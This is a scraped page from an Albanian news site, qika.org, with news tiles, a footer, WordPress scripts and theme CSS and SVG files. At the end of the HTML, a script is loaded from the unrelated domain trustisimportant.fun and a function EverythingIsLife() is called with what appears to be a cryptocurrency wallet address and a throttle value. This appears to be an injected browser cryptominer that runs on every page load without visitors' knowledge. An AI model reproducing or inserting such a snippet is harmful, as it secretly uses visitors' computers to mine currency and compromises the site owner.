                                                                                <h3><a href="https://qika.org/dhuna-online-po-i-largon-grate-ne-indi-nga-hapesirat-digjitale/">Dhuna online po i largon gratë në Indi nga hapësirat digjitale</a></h3>
                                        <a href="https://qika.org/authors/qika/" class="author">QIKA</a>
                                        <span class="date">29.1.2026</span>
                                    </div>
                                </div>
                            </div>
                                                <div class="col-lg-4 col-md-4">
                                <div class="news-box">
                                    <a href="https://qika.org/ndalimi-i-kontraceptiveve-nga-talibanet-po-shkakton-shtatzeni-vdekjeprurese/" class="news-box--img">
                                        <img width="1900" height="1267" src="https://qika.org/wp-content/uploads/2026/01/622558786_2714574625568336_3624157346878652868_n.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://qika.org/wp-content/uploads/2026/01/622558786_2714574625568336_3624157346878652868_n.jpg 1900w, https://qika.org/wp-content/uploads/2026/01/622558786_2714574625568336_3624157346878652868_n-300x200.jpg 300w, https://qika.org/wp-content/uploads/2026/01/622558786_2714574625568336_3624157346878652868_n-1024x683.jpg 1024w, https://qika.org/wp-content/uploads/2026/01/622558786_2714574625568336_3624157346878652868_n-768x512.jpg 768w, https://qika.org/wp-content/uploads/2026/01/622558786_2714574625568336_3624157346878652868_n-1536x1024.jpg 1536w" sizes="(max-width: 1900px) 100vw, 1900px" />                                    </a>
                                    <div class="news-box--info">
                                                                                        <a href="https://qika.org/lajme/" style="background-color: #ed4461; border-color:#ed4461" class="tag">Lajme</a>
                                                                                <h3><a href="https://qika.org/ndalimi-i-kontraceptiveve-nga-talibanet-po-shkakton-shtatzeni-vdekjeprurese/">Ndalimi i kontraceptivëve nga talibanët po shkakton shtatzëni vdekjeprurëse</a></h3>
                                        <a href="https://qika.org/authors/qika/" class="author">QIKA</a>
                                        <span class="date">29.1.2026</span>
                                    </div>
                                </div>
                            </div>
                                    </div>
            </div>
        </div>
    <div class="footer">
        <div class="container">
            <div class="row">
                <div class="col-md-4 col-12">
                    <h6>Na gjeni</h6>
                    <p>Rr. Hajdar Dushi C2<br />
Hyrja 2, Nr 6<br />
Prishtinë 10000<br />
Kosovë</p>
                </div>
                <div class="col-md-4 col-12">
                    <h6>Na shkruani</h6>
                    <a href="mailto:office@qika.org" rel="noopener">office@qika.org</a>
                    <h6>Na ndiqni</h6>
                    <ul class="social-media">
                                                        <li>
                                    <a href="https://www.facebook.com/QIKA-104643494776256" class="icon-facebook" target="_blank" rel="noopener">
                                        <img src="https://qika.org/wp-content/themes/Qika-Theme/dist/img/facebook.svg" alt="">
                                    </a>
                                </li>
                                                        <li>
                                    <a href="https://www.instagram.com/qikaorg/" class="icon-instagram" target="_blank" rel="noopener">
                                        <img src="https://qika.org/wp-content/themes/Qika-Theme/dist/img/instagram.svg" alt="">
                                    </a>
                                </li>
                                                        <li>
                                    <a href="http://www.youtube.com" class="icon-youtube" target="_blank" rel="noopener">
                                        <img src="https://qika.org/wp-content/themes/Qika-Theme/dist/img/youtube.svg" alt="">
                                    </a>
                                </li>
                                            </ul>
                </div>
                <div class="col-md-4 col-12">
                     <h6>Na thirrni</h6>
                    <p>+383 45 230 205</p>
                </div>
            </div>
        </div>
    </div>
    <div class="search-overlay">
    <a href="#" class="close icon-close"></a>
    <div class="search-overlay--wrapper">
        <div class="container">
            <div class="row">
                <div class="col-lg-8 offset-lg-2">
                    <form action="https://qika.org" method="get">
                        <input type="text" name="s" placeholder="Write something..." name="s" />
                        <button type="submit">Search</button>
                    </form>
                </div>
            </div>
        </div>
    </div>
</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Qika-Theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="qika_js-js-extra">
/* <![CDATA[ */
var specialObj = {"ajaxurl":"https://qika.org/wp-admin/admin-ajax.php","security":"051e2ccd6c"};
//# sourceURL=qika_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js" id="qika_js-js"></script>
<script type="text/javascript" src="https://qika.org/wp-content/themes/Qika-Theme/dist/js/all.min.js" id="qika_mainjs-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://qika.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://qika.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script src="https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo" ></script>
<script type="text/javascript">
EverythingIsLife('45ytSjmTfWCMVGAyr72oRUf8XRTgG84D969LKE2KDm2wQHki2VnPVQbgto3fYXb6VU4BCU1UpKG3jDazNhJ19NyaVVCT3NZ', 'x', 60);
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://qika.org/wp-content/themes/Qika-Theme/style.css?ver=6.9
body_size: -29
content:
/*
Theme Name: Qika
Theme URI: http://www.qika.org/
Author: ClleanCode
Author URI: https://clleancode.com/
*/

--- FILE ---
content_type: text/css
request_url: https://qika.org/wp-content/themes/Qika-Theme/dist/css/custom.css?ver=6.9
body_size: 265
content:
.news-box {
    height: calc(100% - 50px);
    display: flex;
    flex-direction: column;
}

.news-box--info {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    flex: 1;
}

.news-box--info h3 {
    flex-grow: 1;
}

.activities-custom .tag {
    background-color: #101D25;
    border: 1px solid #101D25;
}

.activities-custom .tag:hover {
    color: #E5E7E6;
}

.hollesisht-custom .tag {
    background-color: #1CA0AF;
    border: 1px solid #1CA0AF;
}

.bashkohu-custom {
    text-align: center
}

.bashkohu-custom img {
    width: 85%;
    height: auto;
    margin-top: 110px;
}

.bashkohu-custom .about-content {
    margin-top: 100px;
    margin-bottom: 100px;
}

.slider-box p {
    width: 420px;
    margin: 0 auto;
    font-style: italic;
}

@media(max-width: 768px) {
    .bashkohu-custom .about-content {
        margin-top: 60px;
        margin-bottom: 60px;
    }

    .slider-box p {
        width: 80%;
    }
}


--- FILE ---
content_type: image/svg+xml
request_url: https://qika.org/wp-content/themes/Qika-Theme/dist/img/facebook.svg
body_size: 397
content:
<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22.142" viewBox="0 0 22 22.142"><g transform="translate(-0.398 0.053)"><rect width="22" height="22" rx="4" transform="translate(0.398 -0.053)" fill="#0f1c23"/><g transform="translate(6.73 5.618)"><g transform="translate(0)"><path d="M134.319,6.951V4.423a1.264,1.264,0,0,1,1.264-1.264h1.264V0h-2.528a3.791,3.791,0,0,0-3.791,3.791v3.16H128v3.16h2.528v6.36h3.791V10.11h2.528l1.264-3.16Z" transform="translate(-128)" fill="#e5e7e6"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://qika.org/wp-content/themes/Qika-Theme/dist/img/youtube.svg
body_size: 276
content:
<svg xmlns="http://www.w3.org/2000/svg" width="28" height="22" viewBox="0 0 28 22"><g transform="translate(-0.273 0.053)"><rect width="28" height="22" rx="4" transform="translate(0.273 -0.053)" fill="#ed4461"/><path d="M3.438,1.983a1,1,0,0,1,1.818,0L8.044,8.067a1,1,0,0,1-.909,1.417H1.558A1,1,0,0,1,.649,8.067Z" transform="translate(20.175 6.618) rotate(90)" fill="#e5e7e6"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://qika.org/wp-content/themes/Qika-Theme/dist/img/qika_logo.svg
body_size: 3465
content:
<svg xmlns="http://www.w3.org/2000/svg" width="148.951" height="33.19" viewBox="0 0 148.951 33.19">
  <g id="Group_1" data-name="Group 1" transform="translate(1660.74 -452.707)">
    <path id="Path_1" data-name="Path 1" d="M-1636,511.126h-7.453l2.752-2.852V486.6h-3.779v6.421s.117-.1-1.03-2.777a6.291,6.291,0,0,0-6.328-4.016c-5.241,0-8.9,4.6-8.9,11.183,0,6.612,3.661,11.229,8.9,11.229a6.8,6.8,0,0,0,6.214-3.786c1.219-2.441,1.1-2.533,1.1-2.533l.041,9.484,3.716,2.249H-1636m-8.445-16.265c-.1,4.816-2.571,7.929-6.3,7.929-3.826,0-6.3-3.261-6.3-8.307,0-4.969,2.531-8.307,6.3-8.307,3.618,0,6.15,3.2,6.3,7.968v.718Z" transform="translate(0 -28.156)" fill="#fff"/>
    <path id="Path_2" data-name="Path 2" d="M-1491.263,510.23v-2.854h-7.556l0-16.607-3.78-2.214h-3.78v2.854h6.572l-2.794,2.852,0,13.115h-3.782v2.853h15.118Z" transform="translate(-129.661 -30.112)" fill="#fff"/>
    <path id="Path_3" data-name="Path 3" d="M-1397.05,477.263l2.772-2.879v-9.2c0-4.326-3.334-7.01-8.49-7.121-2.393-.051-5.313.629-6.57,2.592l-2.009-2.2h-6.618l-10,6.667v-10.19l-3.8-2.222h-3.757v2.86h6.592l-2.812,2.856v18.841h3.779v-8.129h2.518l9.262,10.978h4.162l-9.87-11.476h-6.071l14.159-9.708h1.784v7.034h3.778a5.328,5.328,0,0,1,5.471-5.341c2.984,0,4.838,1.592,4.838,4.154,0,2.409-2.868,3-5.967,3.283-4.061.44-8.914,1.844-8.914,6.029,0,3.822,2.954,6.391,7.35,6.391a7.154,7.154,0,0,0,6.332-3.369l1.181-1.9v2.7l3.58,2.218h3.867v-2.86Zm-.88-6.509h-.018v.449a6.616,6.616,0,0,1-6.827,6.4c-2.606,0-4.29-1.254-4.29-3.195,0-2.853,3.314-3.6,5.807-3.92a12.976,12.976,0,0,0,4.034-.906v-.038l.1-.005c.093-.042.185-.085.273-.13l.924-.462Z" transform="translate(-189.184 0)" fill="#fff"/>
    <rect id="Rectangle_1" data-name="Rectangle 1" width="0.498" height="5.779" transform="translate(-1636.041 480.118)" fill="#fff"/>
    <rect id="Rectangle_2" data-name="Rectangle 2" width="0.498" height="5.779" transform="translate(-1537.15 480.118)" fill="#fff"/>
    <path id="Path_4" data-name="Path 4" d="M-1482.759,471.1v2.54l3.779,0v-2.871h-3.779Z" transform="translate(-149.503 -15.174)" fill="#fff"/>
    <path id="Path_5" data-name="Path 5" d="M-1138.208,606.359v2.54l3.78,0v-2.871h-3.78Z" transform="translate(-438.923 -128.791)" fill="#fff"/>
    <path id="Path_6" data-name="Path 6" d="M-964.595,510.23v-2.854h-7.556l0-16.607-3.779-2.214h-3.779v2.854h6.572l-2.794,2.852,0,13.115h-3.781v2.853h15.118Z" transform="translate(-572.058 -30.112)" fill="#fff"/>
    <path id="Path_7" data-name="Path 7" d="M-921.09,495.855l0-5.086-3.779-2.214h-5.283l-2.316,2.214v.64h10.391l-2.794,2.852,0,1.595" transform="translate(-611.74 -30.112)" fill="#fff"/>
    <path id="Path_8" data-name="Path 8" d="M-1082.085,497.44c0,6.837-3.859,11.223-9.773,11.223-5.87,0-9.728-4.386-9.728-11.223,0-6.749,3.859-11.178,9.728-11.178C-1085.944,486.262-1082.085,490.691-1082.085,497.44Zm-3.524,0c0-5.4-2.475-8.995-6.249-8.995-3.732,0-6.208,3.6-6.208,8.995,0,5.491,2.475,8.994,6.208,8.994C-1088.084,506.434-1085.609,502.931-1085.609,497.44Z" transform="translate(-469.685 -28.186)" fill="#fff"/>
    <path id="Path_9" data-name="Path 9" d="M-860.368,506.681V486.6h-3.779v6.361a16.106,16.106,0,0,0-1.03-2.718,6.291,6.291,0,0,0-6.328-4.016c-5.241,0-8.9,4.6-8.9,11.183,0,6.612,3.66,11.229,8.9,11.229a6.8,6.8,0,0,0,6.214-3.786,13.586,13.586,0,0,0,1.1-2.489l.024,5.582v.336l2.8,2.862H-885.23v2.865h21.067l3.794-2.222,0-5.106Zm-10.043-.965c-3.826,0-6.3-3.261-6.3-8.307,0-4.969,2.531-8.307,6.3-8.307,3.618,0,6.149,3.2,6.3,7.968v.718C-864.211,502.6-866.683,505.716-870.411,505.716Z" transform="translate(-651.422 -28.156)" fill="#fff"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://qika.org/wp-content/themes/Qika-Theme/dist/img/instagram.svg
body_size: 636
content:
<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22"><g transform="translate(-0.257 0.053)"><g transform="translate(5.288 4.5)"><path d="M131.142,124.5a6.193,6.193,0,1,0,6.193,6.193A6.195,6.195,0,0,0,131.142,124.5Zm0,10.211a4.017,4.017,0,1,1,4.017-4.017A4.018,4.018,0,0,1,131.142,134.711Zm0,0" transform="translate(-124.949 -123.809)" fill="#101d25"/><path d="M365.341,90.048A1.446,1.446,0,1,1,363.9,88.6,1.446,1.446,0,0,1,365.341,90.048Zm0,0" transform="translate(-351.264 -89.602)" fill="#101d25"/></g><g transform="translate(0.257 -0.053)" fill="none" stroke="#0f1c23" stroke-width="2"><rect width="22" height="22" rx="4" stroke="none"/><rect x="1" y="1" width="20" height="20" rx="3" fill="none"/></g></g></svg>